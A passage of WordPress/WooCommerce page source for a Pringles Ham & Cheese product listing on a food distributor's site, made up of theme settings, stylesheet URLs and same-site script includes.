<\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"37909de8db"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=28946" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=22309" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=24055" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7278f7bcf0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2018,"title":"Pringles%20Ham%20%26%20Cheese%20165%20g%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>9<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>105<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>945<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Dimentions<\/th>\r\n<td>0.23 x 0.24 x 0.235<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Volume (CBM)<\/th>\r\n<td>0.1167<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>0.165<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>0.198<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Shelf Life Days<\/th>\r\n<td>450<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/download-10.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7278f7bcf0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2018,"title":"Pringles%20Ham%20%26%20Cheese%20165%20g%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>9<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>105<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>945<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Dimentions<\/th>\r\n<td>0.23 x 0.24 x 0.235<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Volume (CBM)<\/th>\r\n<td>0.1167<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>0.165<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>0.198<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Shelf Life Days<\/th>\r\n<td>450<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/download-10.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
